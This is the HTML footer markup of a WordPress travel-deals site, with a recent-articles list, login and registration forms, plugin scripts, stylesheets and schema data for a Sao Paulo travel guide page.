				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29a6623 column-style-top" data-id="29a6623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5414 elementor-widget elementor-widget-heading" data-id="5414" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Articles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7fd82b7 elementor-widget elementor-widget-gva-posts" data-id="7fd82b7" data-element_type="widget" data-widget_type="gva-posts.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-posts gva-element">  
  <div class="gva-posts-list-small clearfix gva-posts">
      <div class="gva-content-items"> 
          <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/ai-boosts-efficiency-for-short-term-rental-operators/">
            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-180x180.webp?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="AI boosts efficiency for short-term rental operators" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-180x180.webp?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/AI-boosts-efficiency-for-short-term-rental-operators.webp-600x600.webp?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A600%2A600%3Bbv_resized_desktop%3A600%2A600 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/ai-boosts-efficiency-for-short-term-rental-operators/">AI boosts efficiency for short-term rental operators</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;admin</span></div><div class="entry-date"><span class="day">21</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/top-7-destinations-you-need-to-know-about-before-everyone-else-does-in-2026/">
            <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-180x180.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180"  width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="Top 7 Destinations You Need To Know About Before Everyone Else Does In 2026" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-180x180.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A180%2A180%3Bbv_resized_ipad%3A180%2A180%3Bbv_resized_desktop%3A180%2A180 180w, https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2026/01/Top-7-Destinations-You-Need-To-Know-About-Before-Everyone-600x600.jpg?bv_host=urgtravel.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A600%2A600%3Bbv_resized_desktop%3A600%2A600 600w"  sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/top-7-destinations-you-need-to-know-about-before-everyone-else-does-in-2026/">Top 7 Destinations You Need To Know About Before Everyone Else Does In 2026</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;admin</span></div><div class="entry-date"><span class="day">18</span><span class="month">Jan</span></div>         </div> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://urgtravel.com/ou-acheter-de-la-testosterone-propionate-en-toute-securite/">
                     </a>
      </div>
      <div class="content-inner">
         <h3 class="entry-title"><a href="https://urgtravel.com/ou-acheter-de-la-testosterone-propionate-en-toute-securite/">Où acheter de la testostérone propionate en toute sécurité ?</a></h3> 
         <div class="entry-meta d-none">
            
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;</span></div><div class="entry-date"><span class="day">14</span><span class="month">Dec</span></div>         </div> 
      </div>    
   </div>   
</div>

        </div>
        </div>
  </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f71a82 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="2f71a82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5cb1d37 column-style-top" data-id="5cb1d37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11ac elementor-widget elementor-widget-text-editor" data-id="11ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2023 by Urgtravel.com</p>								</div>
				</div>
				<div class="elementor-element elementor-element-29e0e04 elementor-widget elementor-widget-text-editor" data-id="29e0e04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our private social network at <a href="https://www.social.urgclub.com/" target="_blank" rel="noopener noreferrer"><strong>www.social.urgclub.com</strong></a> (this is our private social network for world travelers)</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b4cddb column-style-top" data-id="6b4cddb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d76955 elementor-widget elementor-widget-image" data-id="7d76955" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.svenska.PortalforLuxurylifestyle">
							<img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/download-google-play-icon-14-1.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A300%2A89%3Bbv_resized_ipad%3A300%2A89%3Bbv_resized_desktop%3A300%2A89"  width="300" height="89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2089'%3E%3C/svg%3E" class="attachment-ziston_medium size-ziston_medium wp-image-6905 bv-tag-attr-replace bv-lazyload-tag-img"   alt="Download google play icon 14 (1)" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			

					<div class="return-top default"><i class="far fa-arrow-alt-circle-up"></i></div>
		
	</footer>
	
	<div id="gva-overlay"></div>
	<div id="gva-quickview" class="clearfix"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>
	<div class="modal fade modal-ajax-user-form" id="form-ajax-login-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
            <div class="modal-header-form">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
               </button>
            </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Sign In</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="ajax-login-form" method="post" class="ajax-form-content">
		   <div class="form-status"></div>
		   <div class="form-group">
			   <label for="username">Username</label>
			   <input id="username" type="text" placeholder="Username" name="username" autocomplete='off' class="form-control">
			</div>
		   <div class="form-group">
			   <label for="password">Password</label>
			   <input id="password" type="password" placeholder="******" name="password" autocomplete='off' class="form-control">
			</div>   
		   <div class="form-group form-action">
			   <input class="btn-theme btn-fw" type="submit" value="Login" name="submit">
			</div>   
			<div class="lost-password">
		   	<a class="lost-popup" data-toggle="modal" data-target="#form-ajax-lost-password-popup">Lost your password?</a>
		   </div>
		</form>
	               </div>
               <div class="user-registration">
                  Don&#039;t have an account                  <a class="registration-popup" data-toggle="modal" data-target="#form-ajax-registration-popup">
                     Register                  </a>
               </div>   
            </div>   
         </div>
      </div>
   </div>
</div>

<div class="modal fade modal-ajax-user-form" id="form-ajax-lost-password-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header-form">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
            </button>
         </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Reset Password</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="lost-password-form" class="ajax-form-content" method="post">
			<div class="form-status"></div>
			<input type="hidden" id="ziston_user_lost_password_nonce" name="ziston_user_lost_password_nonce" value="b1d85ad334" /><input type="hidden" name="_wp_http_referer" value="/sao-paulo-vacation-travel-guide-expedia/" />			<div class="form-group">
				<label for="forget_pwd_user_login">Username or E-mail:</label>
				<input type="text" name="user_login" class="control-form input-fw" id="forget_pwd_user_login" placeholder="Username" value="" size="20" />
			</div>
			<div class="form-group form-action">
				<input type="submit" name="wp-submit" class="btn-theme btn-fw" value="Get New Password" />
			</div>
		</form>
	               </div>
               <div class="user-registration">
                  Don&#039;t have an account                  <a class="registration-popup" data-toggle="modal" data-target="#form-ajax-registration-popup">
                     Register                  </a>
               </div>
            </div>   
         </div>
      </div>
   </div>
</div>

<div class="modal fade modal-ajax-user-form" id="form-ajax-registration-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header-form">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
            </button>
         </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Register</h2>
               <div class="form-ajax-registration-popup-content">
                  		<form id="ajax-register-user" method="post" class="ajax-form-content register-form">
			<div class="form-status"></div>
			<div class="form-group">
				<label for="username">Username</label>
				<input type="text" name="user_name" class="form-control" placeholder="Username" id="register-username" required>
			</div>
			<div class="form-group">
				<label for="username">Email Address</label>
				<input type="email" name="user_email" class="form-control" placeholder="Email Address" id="register-useremail" required>
			</div>
			<div class="form-group">
				<label for="username">Password</label>
				<input type="password" name="user_password" class="form-control" placeholder="******" id="register-userpassword" required>
			</div>
			<div class="form-group">
				<label for="username">Re-enter Password</label>
				<input type="password" name="re-pwd" class="form-control" placeholder="******" id="register-re-pwd">
			</div>
			<div class="form-group form-action">
				<input type="submit" name="submit" class="btn-theme btn-fw" value="Register Now">
			</div>
	 </form> 
	               </div>
               <div class="user-registration">
                  Already have an account?                  <a class="login-popup" data-toggle="modal" data-target="#form-ajax-login-popup">Login</a>
               </div>
            </div>   
         </div>
      </div>
   </div>
</div>			
		



<script src="[data-uri]" type="text/javascript" defer="defer" data-cfasync="false" defer></script>


<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;com&quot;,&quot;website&quot;:&quot;.com&quot;,&quot;affID&quot;:&quot;travel0796-20&quot;}}"></span>			
		
		<script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ziston_child/*","/wp-content/themes/ziston/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_28 a2a_floating_style a2a_vertical_style" style="left:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Furgtravel.com%2Fsao-paulo-vacation-travel-guide-expedia%2F&amp;linkname=Sao%20Paulo%20Vacation%20Travel%20Guide%20%7C%20Expedia" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Furgtravel.com%2Fsao-paulo-vacation-travel-guide-expedia%2F&amp;linkname=Sao%20Paulo%20Vacation%20Travel%20Guide%20%7C%20Expedia" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Furgtravel.com%2Fsao-paulo-vacation-travel-guide-expedia%2F&amp;linkname=Sao%20Paulo%20Vacation%20Travel%20Guide%20%7C%20Expedia" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>		<script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>
		<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://urgtravel.com/#website","url":"https://urgtravel.com/","name":"Urgtravel.com","description":"Get Deals on flights and hotels","inLanguage":"en-US","potentialAction":{"@id":"https://urgtravel.com/#searchaction"},"publisher":{"@id":"https://urgtravel.com/#organization"}},{"@type":"SearchAction","@id":"https://urgtravel.com/#searchaction","target":"https://urgtravel.com/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://urgtravel.com/"},{"@type":"ListItem","position":2,"name":"Videos","item":"https://urgtravel.com/category/videos/"},{"@type":"ListItem","position":3,"name":"Sao Paulo Vacation Travel Guide | Expedia"}]},{"@type":"WebPage","@id":"https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/#webpage","url":"https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/","inLanguage":"en-US","name":"Sao Paulo Vacation Travel Guide | Expedia &#8211; Urgtravel.com","description":"Sao Paulo – Welcome to one of many world’s most populated cities. Check out the very best spots to go to in Brazil’s thrilling hub of enterprise, tradition, cre","datePublished":"2022-06-05T00:57:48+00:00","dateModified":"2022-06-05T00:57:48+00:00","isPartOf":{"@id":"https://urgtravel.com/#website"},"breadcrumb":{"@id":"https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/#breadcrumblist"},"potentialAction":{"@id":"https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/#readaction"},"primaryImageOfPage":{"@id":"https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/#thumbnail"},"image":{"@id":"https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/#thumbnail"}},{"@type":"ReadAction","@id":"https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/#readaction","target":"https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/"},{"@type":"Organization","@id":"https://urgtravel.com/#organization","url":"https://urgtravel.com/","name":"Urgtravel.com"},{"@type":"ImageObject","@id":"https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/#thumbnail","url":"https://urgtravel.com/wp-content/uploads/2022/06/Sao-Paulo-Vacation-Travel-Guide-Expedia.jpg","contentUrl":"https://urgtravel.com/wp-content/uploads/2022/06/Sao-Paulo-Vacation-Travel-Guide-Expedia.jpg","width":1280,"height":720},{"@type":"Article","@id":"https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/#article","url":"https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/","headline":"Sao Paulo Vacation Travel Guide | Expedia","datePublished":"2022-06-05T00:57:48+00:00","dateModified":"2022-06-05T00:57:48+00:00","wordCount":360,"keywords":["Expedia","Guide","Paulo","Sao","Travel","Vacation"],"articleSection":["Videos"],"isPartOf":{"@id":"https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/#webpage"},"mainEntityOfPage":{"@id":"https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/#webpage"},"image":{"@id":"https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/#thumbnail"},"publisher":{"@id":"https://urgtravel.com/#organization"},"author":{"@id":"https://urgtravel.com/#/schema/person/21232f297a57a5a743894a0e4a801fc3"}},{"@type":"Person","@id":"https://urgtravel.com/#/schema/person/21232f297a57a5a743894a0e4a801fc3","url":"https://urgtravel.com","name":"admin","image":"https://secure.gravatar.com/avatar/c9e6f51b93c3fe47715f2754f3d1e43c61b28fbb0e0d546df580f68b790280c5?s=96&d=mm&r=g"}]}</script><script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>			<script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>
			<link rel='stylesheet' id='elementor-post-55-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-55.css?ver=1769014096' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-9.css?ver=1769014080' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gva-element-base-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/css/base.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://urgtravel.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://urgtravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747234475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://urgtravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747234483' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://urgtravel.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="[data-uri]" type="text/javascript" id="thickbox-js-extra" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="thickbox-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/thickbox/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-35284f99181981725bb95fd8a8242f9f_thickbox.js?ver=3.1-20121105"></script>
<script type="text/javascript" id="tec-user-agent-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/the-events-calendar/common/build/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-2dbe04ebc9e6e31b028f4345684c56d6_user-agent.js?ver=da75d0bdea6dde3898df"></script>
<script type="text/javascript" id="wp-hooks-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/dist/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-90e932bd9e62583fc494c00498cfe7f5_hooks.min.js?ver=dd5603f07f9220ed27f1"></script>
<script type="text/javascript" id="wp-i18n-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/dist/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-3a5838d1182eb0b11f5a58bfe26e2529_i18n.min.js?ver=c26c3dc7bed366793375"></script>
<script src="[data-uri]" type="text/javascript" id="wp-i18n-js-after" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="swv-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/contact-form-7/includes/swv/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-96e7dc3f0e8559e4a3f3ca40b17ab9c3_index.js?ver=6.1.4"></script>
<script src="[data-uri]" type="text/javascript" id="contact-form-7-js-before" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="contact-form-7-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/contact-form-7/includes/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-2912c657d0592cc532dff73d0d2ce7bb_index.js?ver=6.1.4"></script>
<script type="text/javascript" id="scripts-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/google-language-translator/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-6c164c98630b8c5bb4070a49fd89715f_scripts.js?ver=6.0.20"></script>
<script type="text/javascript" id="scripts-google-js" defer="defer" data-cfasync="false" defer src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit"></script>
<script type="text/javascript" defer="defer" id="tp-tools-js" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/revslider/public/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-76e0c14ba687090913d6c820b8b0c63e_rbtools.min.js?ver=6.5.12"></script>
<script type="text/javascript" defer="defer" id="revmin-js" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/revslider/public/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-1506b783b077187e6d46be66da6e47e2_rs6.min.js?ver=6.5.12"></script>
<script type="text/javascript" id="wpsm_tabs_r_custom-js-front-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/tabs-responsive/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-0b0fe15734b4f7fa9852c2dfe8367bea_tabs-custom.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="gavias-themer-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/ziston-themer/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-b5e9a69e813586bc48ce128c827e6f27_main.js"></script>
<script type="text/javascript" id="sourcebuster-js-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/woocommerce/assets/js/sourcebuster/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-fc06080ebf979384eaf92a5f1cd7a50b_sourcebuster.min.js?ver=10.4.3"></script>
<script src="[data-uri]" type="text/javascript" id="wc-order-attribution-js-extra" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="wc-order-attribution-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/woocommerce/assets/js/frontend/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-d834f2ad78a2268d6497e08749df5e1a_order-attribution.min.js?ver=10.4.3"></script>
<script type="text/javascript" id="jquery.appear-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/ziston-themer/elementor/assets/libs/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-58af2867ccfb165cb98e3b1d9237b8b9_jquery.appear.js?ver=1.0.0"></script>
<script type="text/javascript" id="elementor-webpack-runtime-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-8677d8dfcc987f7d42b832b5ec35587d_webpack.runtime.min.js?ver=3.34.2"></script>
<script type="text/javascript" id="elementor-frontend-modules-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-cc652293888c3dbd38694738dc45eed3_frontend-modules.min.js?ver=3.34.2"></script>
<script type="text/javascript" id="jquery-ui-core-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/jquery/ui/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-da215ae12b95b3aeeb2047667016c7f8_core.min.js?ver=1.13.3"></script>
<script src="[data-uri]" type="text/javascript" id="elementor-frontend-js-before" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="elementor-frontend-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor/assets/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-ceb183b138eac316a5cb0741ec23696a_frontend.min.js?ver=3.34.2"></script>
<script type="text/javascript" id="jquery.owl.carousel-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-2e51028837de489d04b342e23e6bc517_owl.carousel.js?ver=1.0.0"></script>
<script type="text/javascript" id="gavias.elements-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/ziston-themer/elementor/assets/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-4bd4f4fd2eca8397d1ac66cd591b4848_main.js?ver=1.0.0"></script>
<script type="text/javascript" id="font-awesome-4-shim-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/elementor/assets/lib/font-awesome/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-ef17c8ffc514d7418b4bec001b8473fb_v4-shims.min.js?ver=3.34.2"></script>
